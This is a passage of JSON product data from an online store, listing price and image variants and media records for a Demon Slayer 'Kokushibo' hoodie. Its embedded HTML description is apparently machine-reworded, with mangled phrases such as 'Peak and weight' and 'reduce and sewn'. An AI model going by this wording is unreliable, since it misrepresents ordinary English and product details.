"16":169}},{"id":8511,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[40,122,169],"options_map":{"4":40,"14":122,"16":169}},{"id":8512,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[42,122,169],"options_map":{"4":42,"14":122,"16":169}},{"id":8513,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[43,122,169],"options_map":{"4":43,"14":122,"16":169}},{"id":8514,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[44,122,169],"options_map":{"4":44,"14":122,"16":169}},{"id":8515,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[45,122,169],"options_map":{"4":45,"14":122,"16":169}},{"id":8517,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[37,123,169],"options_map":{"4":37,"14":123,"16":169}},{"id":8518,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[38,123,169],"options_map":{"4":38,"14":123,"16":169}},{"id":8519,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[39,123,169],"options_map":{"4":39,"14":123,"16":169}},{"id":8520,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[40,123,169],"options_map":{"4":40,"14":123,"16":169}},{"id":8521,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[42,123,169],"options_map":{"4":42,"14":123,"16":169}},{"id":8522,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[43,123,169],"options_map":{"4":43,"14":123,"16":169}},{"id":8523,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[44,123,169],"options_map":{"4":44,"14":123,"16":169}},{"id":8524,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[45,123,169],"options_map":{"4":45,"14":123,"16":169}},{"id":8526,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[37,124,169],"options_map":{"4":37,"14":124,"16":169}},{"id":8527,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[38,124,169],"options_map":{"4":38,"14":124,"16":169}},{"id":8528,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[39,124,169],"options_map":{"4":39,"14":124,"16":169}},{"id":8529,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[40,124,169],"options_map":{"4":40,"14":124,"16":169}},{"id":8530,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[42,124,169],"options_map":{"4":42,"14":124,"16":169}},{"id":8531,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[43,124,169],"options_map":{"4":43,"14":124,"16":169}},{"id":8532,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[44,124,169],"options_map":{"4":44,"14":124,"16":169}},{"id":8533,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[45,124,169],"options_map":{"4":45,"14":124,"16":169}},{"id":8535,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[37,125,169],"options_map":{"4":37,"14":125,"16":169}},{"id":8536,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[38,125,169],"options_map":{"4":38,"14":125,"16":169}},{"id":8537,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[39,125,169],"options_map":{"4":39,"14":125,"16":169}},{"id":8538,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[40,125,169],"options_map":{"4":40,"14":125,"16":169}},{"id":8539,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[42,125,169],"options_map":{"4":42,"14":125,"16":169}},{"id":8540,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[43,125,169],"options_map":{"4":43,"14":125,"16":169}},{"id":8541,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[44,125,169],"options_map":{"4":44,"14":125,"16":169}},{"id":8542,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[45,125,169],"options_map":{"4":45,"14":125,"16":169}},{"id":8544,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[37,126,169],"options_map":{"4":37,"14":126,"16":169}},{"id":8545,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[38,126,169],"options_map":{"4":38,"14":126,"16":169}},{"id":8546,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[39,126,169],"options_map":{"4":39,"14":126,"16":169}},{"id":8547,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[40,126,169],"options_map":{"4":40,"14":126,"16":169}},{"id":8548,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[42,126,169],"options_map":{"4":42,"14":126,"16":169}},{"id":8549,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[43,126,169],"options_map":{"4":43,"14":126,"16":169}},{"id":8550,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[44,126,169],"options_map":{"4":44,"14":126,"16":169}},{"id":8551,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[45,126,169],"options_map":{"4":45,"14":126,"16":169}},{"id":8553,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[37,127,169],"options_map":{"4":37,"14":127,"16":169}},{"id":8554,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[38,127,169],"options_map":{"4":38,"14":127,"16":169}},{"id":8555,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[39,127,169],"options_map":{"4":39,"14":127,"16":169}},{"id":8556,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[40,127,169],"options_map":{"4":40,"14":127,"16":169}},{"id":8557,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[42,127,169],"options_map":{"4":42,"14":127,"16":169}},{"id":8558,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[43,127,169],"options_map":{"4":43,"14":127,"16":169}},{"id":8559,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[44,127,169],"options_map":{"4":44,"14":127,"16":169}},{"id":8560,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[45,127,169],"options_map":{"4":45,"14":127,"16":169}},{"id":8562,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[37,128,169],"options_map":{"4":37,"14":128,"16":169}},{"id":8563,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[38,128,169],"options_map":{"4":38,"14":128,"16":169}},{"id":8564,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[39,128,169],"options_map":{"4":39,"14":128,"16":169}},{"id":8565,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[40,128,169],"options_map":{"4":40,"14":128,"16":169}},{"id":8566,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[42,128,169],"options_map":{"4":42,"14":128,"16":169}},{"id":8567,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[43,128,169],"options_map":{"4":43,"14":128,"16":169}},{"id":8568,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[44,128,169],"options_map":{"4":44,"14":128,"16":169}},{"id":8569,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[45,128,169],"options_map":{"4":45,"14":128,"16":169}},{"id":8571,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[37,129,169],"options_map":{"4":37,"14":129,"16":169}},{"id":8572,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[38,129,169],"options_map":{"4":38,"14":129,"16":169}},{"id":8573,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[39,129,169],"options_map":{"4":39,"14":129,"16":169}},{"id":8574,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[40,129,169],"options_map":{"4":40,"14":129,"16":169}},{"id":8575,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[42,129,169],"options_map":{"4":42,"14":129,"16":169}},{"id":8576,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[43,129,169],"options_map":{"4":43,"14":129,"16":169}},{"id":8577,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[44,129,169],"options_map":{"4":44,"14":129,"16":169}},{"id":8578,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[45,129,169],"options_map":{"4":45,"14":129,"16":169}},{"id":8580,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[37,130,169],"options_map":{"4":37,"14":130,"16":169}},{"id":8581,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[38,130,169],"options_map":{"4":38,"14":130,"16":169}},{"id":8582,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[39,130,169],"options_map":{"4":39,"14":130,"16":169}},{"id":8583,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[40,130,169],"options_map":{"4":40,"14":130,"16":169}},{"id":8584,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[42,130,169],"options_map":{"4":42,"14":130,"16":169}},{"id":8585,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[43,130,169],"options_map":{"4":43,"14":130,"16":169}},{"id":8586,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[44,130,169],"options_map":{"4":44,"14":130,"16":169}},{"id":8587,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[45,130,169],"options_map":{"4":45,"14":130,"16":169}},{"id":8598,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[37,132,169],"options_map":{"4":37,"14":132,"16":169}},{"id":8599,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[38,132,169],"options_map":{"4":38,"14":132,"16":169}},{"id":8600,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[39,132,169],"options_map":{"4":39,"14":132,"16":169}},{"id":8601,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[40,132,169],"options_map":{"4":40,"14":132,"16":169}},{"id":8602,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[42,132,169],"options_map":{"4":42,"14":132,"16":169}},{"id":8603,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[43,132,169],"options_map":{"4":43,"14":132,"16":169}},{"id":8604,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[44,132,169],"options_map":{"4":44,"14":132,"16":169}},{"id":8605,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[45,132,169],"options_map":{"4":45,"14":132,"16":169}},{"id":8607,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[37,133,169],"options_map":{"4":37,"14":133,"16":169}},{"id":8608,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[38,133,169],"options_map":{"4":38,"14":133,"16":169}},{"id":8609,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[39,133,169],"options_map":{"4":39,"14":133,"16":169}},{"id":8610,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[40,133,169],"options_map":{"4":40,"14":133,"16":169}},{"id":8611,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[42,133,169],"options_map":{"4":42,"14":133,"16":169}},{"id":8612,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[43,133,169],"options_map":{"4":43,"14":133,"16":169}},{"id":8613,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[44,133,169],"options_map":{"4":44,"14":133,"16":169}},{"id":8614,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[45,133,169],"options_map":{"4":45,"14":133,"16":169}},{"id":11836,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,169,453],"options_map":{"4":37,"16":169,"14":453}},{"id":11837,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,169,453],"options_map":{"4":38,"16":169,"14":453}},{"id":11838,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,169,453],"options_map":{"4":39,"16":169,"14":453}},{"id":11839,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,169,453],"options_map":{"4":40,"16":169,"14":453}},{"id":11840,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[42,169,453],"options_map":{"4":42,"16":169,"14":453}},{"id":11841,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[43,169,453],"options_map":{"4":43,"16":169,"14":453}},{"id":11842,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[44,169,453],"options_map":{"4":44,"16":169,"14":453}},{"id":11843,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[45,169,453],"options_map":{"4":45,"16":169,"14":453}},{"id":12747,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,137,169],"options_map":{"4":37,"14":137,"16":169}},{"id":12748,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,137,169],"options_map":{"4":38,"14":137,"16":169}},{"id":12749,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,137,169],"options_map":{"4":39,"14":137,"16":169}},{"id":12750,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,137,169],"options_map":{"4":40,"14":137,"16":169}},{"id":12751,"price":null,"price_formatted":"$","image_src":null,"value_ids":[42,137,169],"options_map":{"4":42,"14":137,"16":169}},{"id":12752,"price":null,"price_formatted":"$","image_src":null,"value_ids":[43,137,169],"options_map":{"4":43,"14":137,"16":169}},{"id":12753,"price":null,"price_formatted":"$","image_src":null,"value_ids":[44,137,169],"options_map":{"4":44,"14":137,"16":169}},{"id":12754,"price":null,"price_formatted":"$","image_src":null,"value_ids":[45,137,169],"options_map":{"4":45,"14":137,"16":169}}]},"product":{"id":442,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Demon Slayer Kokushibo Hoodie Anime Mix Manga KNY Shirt DSS0611"},"description":{"en":"\u003Ch2\u003EDemon Slayer Anime Combine Manga Kimetsu No Yaiba Hoodie Shirt Kokushibo Customized Jacket\u003C\/h2\u003E\n\u003Cdiv\u003E\u003Cspan\u003EAll of our shirts hoodie sweatshirt and jacket are custom-made-to-order and handcrafted to the best high quality requirements.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003EEvery of our merchandise is constructed from a premium polyester mix that\u0027s ultra-soft and extremely snug.\u003C\/li\u003E\n\u003Cli\u003EContains a specialty excessive definition heat-dye utility that ensures long-lasting coloration vibrancy even after machine washing.\u003C\/li\u003E\n\u003Cli\u003EMaterial is sturdy and proof against wrinkles, shrinking and mildew.\u003C\/li\u003E\n\u003Cli\u003EProduct is {custom} printed, reduce and sewn only for you if you place your order - there could also be small variations within the design on the seams and \/or arms as a result of {custom} nature of the manufacturing course of!\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cstrong\u003ENotice\u003C\/strong\u003E:\u003C\/p\u003E\n\u003Cp\u003E1. That is Unisex US dimension. Peak and weight are simply advised. The precise dimension of the shirts is made after the Size, Chest\u003C\/p\u003E\n\u003Cp\u003E2. Chest Width: edge-to-edge (not circumference) over the fullest a part of the chest.\u003C\/p\u003E\n\u003Cp\u003E3. Resulting from hand-measurement, please 0.5-1.5 inches tolerance.\u003C\/p\u003E\n\u003Cdiv id=\u0022gtx-trans\u0022 style=\u0022position: absolute; left: 14px; top: -3px;\u0022\u003E\n\u003Cdiv class=\u0022gtx-trans-icon\u0022\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"short_description":{"en":""}},"created_at":"2024-08-28T04:30:59.000000Z","updated_at":"2024-09-12T04:24:37.000000Z","deleted_at":null,"meta":{"id_woo":45152,"combination_id":15},"source":null,"id_source":null,"media":[{"id":1066,"model_type":"product","model_id":442,"uuid":"b83f3a55-45fa-4ad0-bb08-0d575592e465","collection_name":"images","name":"demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime_c3b24f1f-9547-4ec4-ae30-6b7665e82e54","file_name":"demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime_c3b24f1f-9547-4ec4-ae30-6b7665e82e54.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":130200,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":43796},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-08-28T04:31:00.000000Z","updated_at":"2024-08-28T04:54:17.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/demonslayer-merchandise.shop\/media\/1066\/demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime_c3b24f1f-9547-4ec4-ae30-6b7665e82e54.jpg","preview_url":""},{"id":1068,"model_type":"product","model_id":442,"uuid":"9fe083de-15fa-4bb3-9439-aa0670405f6d","collection_name":"images","name":"demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime-2_e3c58c92-414b-4fce-8275-41f9e767d1af","file_name":"demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime-2_e3c58c92-414b-4fce-8275-41f9e767d1af.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":173599,"manipulations":[],"custom_properties":{"primary":false,"image_id_woo":43797},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-08-28T04:31:01.000000Z","updated_at":"2024-08-28T04:54:17.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/demonslayer-merchandise.shop\/media\/1068\/demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime-2_e3c58c92-414b-4fce-8275-41f9e767d1af.jpg","preview_url":""},{"id":1070,"model_type":"product","model_id":442,"uuid":"f27649e5-9263-41ca-9e14-cb481570a959","collection_name":"images","name":"demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime-3_0cf3da02-20a0-4b18-9e22-646836b5d754","file_name":"demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime-3_0cf3da02-20a0-4b18-9e22-646836b5d754.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":166841,"manipulations":[],"custom_properties":{"primary":false,"image_id_woo":43798},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-08-28T04:31:01.000000Z","updated_at":"2024-08-28T04:54:17.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/demonslayer-merchandise.shop\/media\/1070\/demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime-3_0cf3da02-20a0-4b18-9e22-646836b5d754.jpg","preview_url":""},{"id":1071,"model_type":"product","model_id":442,"uuid":"70d2496c-4eea-4f10-af97-ed74ad8a4123","collection_name":"images","name":"demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime-4_ff823b6d-04ae-4d94-a2b7-53fdc21e3a8c","file_name":"demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime-4_ff823b6d-04ae-4d94-a2b7-53fdc21e3a8c.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":127112,"manipulations":[],"custom_properties":{"primary":false,"image_id_woo":43799},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":4,"created_at":"2024-08-28T04:31:02.000000Z","updated_at":"2024-08-28T04:54:17.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/demonslayer-merchandise.shop\/media\/1071\/demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime-4_ff823b6d-04ae-4d94-a2b7-53fdc21e3a8c.jpg","preview_url":""},{"id":1072,"model_type":"product","model_id":442,"uuid":"a788984f-9a1f-45dc-be03-15cceb93e8ae","collection_name":"images","name":"demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime-5_94f070d0-a0e3-457e-9d2d-16a443de9f25","file_name":"demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime-5_94f070d0-a0e3-457e-9d2d-16a443de9f25.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":160436,"manipulations":[],"custom_properties":{"primary":false,"image_id_woo":43800},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":5,"created_at":"2024-08-28T04:31:02.000000Z","updated_at":"2024-08-28T04:54:29.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/demonslayer-merchandise.shop\/media\/1072\/demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime-5_94f070d0-a0e3-457e-9d2d-16a443de9f25.jpg","preview_url":""},{"id":1073,"model_type":"product","model_id":442,"uuid":"516a4adf-60b1-4b02-a4bb-66e22c062cf3","collection_name":"images","name":"demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime-6_ad124ccd-7128-472a-9c82-7bc783c2490d","file_name":"demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime-6_ad124ccd-7128-472a-9c82-7bc783c2490d.jpg","mime_type":"image\/jpeg","